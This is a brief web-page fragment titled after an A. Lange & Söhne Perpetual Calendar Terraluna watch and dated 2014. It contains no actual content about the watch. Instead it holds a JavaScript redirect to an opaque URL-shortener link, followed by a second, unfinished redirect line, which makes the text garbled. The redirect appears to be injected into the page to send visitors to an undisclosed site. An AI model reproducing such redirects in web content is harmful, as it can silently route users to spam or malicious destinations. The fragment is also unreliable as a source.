
A. Lange & Söhne Richard Lange Perpetual
Calendar Terraluna
February 13, 2014
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =